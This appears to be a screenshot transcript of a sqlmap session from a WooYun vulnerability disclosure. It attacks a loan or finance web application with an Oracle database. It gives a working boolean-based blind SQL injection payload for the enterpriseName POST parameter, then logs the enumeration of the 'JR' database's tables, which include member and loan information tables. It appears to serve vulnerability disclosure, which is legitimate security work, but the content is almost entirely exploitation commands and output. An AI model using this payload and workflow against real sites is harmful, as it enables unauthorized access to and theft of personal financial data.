 管理员: 命令提示符 - sqlmap.py -r Desktop/1.txt -D jr --tables
[15:02:18] [INFO] parsing HTTP request from 'Desktop/1.txt'
custom injection marking character ('*') found in option '--data'. Do you want t
o process it? [Y/n/q]
[15:02:18] [WARNING] it seems that you've provided empty parameter value(s) for
testing. Please, always use only valid parameter values so sqlmap could be able
to run properly
[15:02:18] [INFO] resuming back-end DBMS 'oracle'
[15:02:18] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: #1* ((custom) POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: pageNo=1&pageSize=12&pageFlag=&enterpriseName=%' AND 4035=4035 AND
'%'='&applyIdNo=
---
[15:02:28] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[15:02:28] [INFO] fetching tables for database: 'JR'
[15:02:28] [INFO] fetching number of tables for database 'JR'
[15:02:28] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[15:02:28] [INFO] retrieved:
[15:02:29] [WARNING] reflective value(s) found and filtering out
37
[15:02:37] [INFO] retrieved: J
you provided a HTTP Cookie header value. The target URL provided its own cookies
within the HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in futher requests? [Y/n]
R_LOAN_STATE
[15:04:10] [INFO] retrieved: JR_CHANNEL
[15:05:01] [INFO] retrieved: JR_LOAN_MEMBERINFO
[15:06:59] [INFO] retrieved: JR_PRODUCT
[15:07:53] [INFO] retrieved: JR_MEMBERINFO_POTENTIAL
[15:10:19] [INFO] retrieved: JR_APPLY_LOAN_TEMP
[15:12:09] [INFO] retrieved: CRM_LOAN_INFO
[15:13:38] [INFO] retrieved: LINSHI_USER_ID
[15:15:13] [INFO] retrieved: MY_TEMP
[15:16:00] [INFO] retrieved: JR_MEM_ACCESS
[15:17:27] [INFO] retrieved: JR_PRO_ACCESS
[15:19:45] [INFO] retrieved: JR_ARTICLE
这里就不再继续跑了...
www.wooyun.org